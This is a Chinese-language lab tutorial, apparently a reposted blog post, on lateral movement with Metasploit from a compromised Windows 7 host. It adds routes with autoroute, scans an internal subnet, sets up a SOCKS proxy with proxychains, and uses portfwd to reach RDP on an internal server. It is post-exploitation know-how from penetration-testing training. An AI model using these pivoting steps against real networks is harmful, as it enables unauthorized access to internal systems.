MSF横向拓展(流量代理,端口代理转发)--详细教程

一.通过被控制的受害者主机获取受害者主机所在的其他网络

route 获取受害者主机的路由表

ipconfig / ifconfig 查看当前主的网络情况

通过上面两个命令发现win7是还连接着一个10.11.12.0/24 的网络

二. 添加到达网络的路由

1.通过meterpreter中的 post/multi/manage/autoroute模块来添加到达主机的路径

run post/multi/manage/autoroute



2.通过msf模式下的route命令进行添加

route add 10.11.12.0/24 2 添加路由最后的2是sessions中的会话编号

route remove 10.11.12.0/24 2 删除路由



通过扫描模块对目标网段进行扫描

use auxiliary/scanner/portscan/tcp

options

set rhosts 10.11.12.129

为了加快扫描速度这里直接就写主机ip地址了

MSF建立代理隧道让其他应用可以实现对内网主机的访问

实验环境问题

我们通过ping发现可以直接ping 通 目标主机,这是不对的,通过

traceroute命令进行路由跟踪发现走了我的真实机的vmnet8网卡,我们在kail中把vmnet8的网卡的网关删除掉(需要连外网时记得添加回来route add default gw 192.168.138.2),再ping时发现已经网络不可达了,实验环境就可以了。

通过 server/socks_proxy 模块来实现代理

原理:因为之前环境已经实现了通过msf可以访问到内网主机的功能,我们现在通过server/socks_proxy模块实现让指定的流量走msf创建的路由到达内网主机,实现代理。

use server/socks_proxy

options

set srvhost 127.0.0.1设置代理服务器的地址,这里设置成kail本机地址就行

run -j -z在后台运行



jobs查看后台运行任务列表





修改socks客户端的配置文件

打开一个新的终端,在/etc/proxychains4.conf 文件中最后加上一行如下,注释掉之前的配置保存即可,不用重启





对创建的代理进行测试

在一些特定的程序中使用

proxychains可以实现代理,我们可以发现当我们使用代理时是不能连接到内网主机的,当我们加上proxychains以后就可以连接了

proxychains rdesktop 10.11.12.133



MSF实现端口代理转发(portfwd)

portfwd 说明

-l 本地端口

-p 目标端口

-r 目标主机

add 添加

list 列表

delete 删除

flush 清空

填加一条端口转发 10.11.12.133 的3389端口

portfwd add -l 3389 -p 3389 -r 10.11.12.133



netstat -tnlp 查看监听端口

测试代理端口是否完成

新开一个终端

rdesktop 127.0.0.1

这是发现连接的是win2008服务器表示成功了

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!